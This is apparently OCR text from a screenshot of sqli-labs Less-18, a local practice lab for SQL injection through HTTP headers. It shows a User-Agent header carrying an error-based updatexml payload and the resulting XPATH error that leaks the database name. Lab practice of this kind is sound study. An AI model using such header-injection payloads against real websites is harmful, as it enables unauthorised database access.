 Less-18 Header Injection- Error B
127.0.0.1:59963/20b16745-fdf1-4f90-a98e-be36fef0a398
哔哩哔哩 ( ゜- ゜)つ... 学生端 CSDN - 专业开发者... 题库 - 力扣 (LeetCo... 查看 Visio Online... 云盘 注销页 【博弈Ai】ChatGPT... 井冈山大学 Hexo 一元机场 菜鸟教程 - 学的不... 首页
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.2.121
SELECT users.username, users.password FROM users WHERE users.username=123 and users.password=123 ORDER BY users.id DESC LIMIT 0,1
Your User Agent is: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36'or updatexml(1,concat(0x7e,(database()),0x7e),1) or '
XPATH syntax error: '~security~'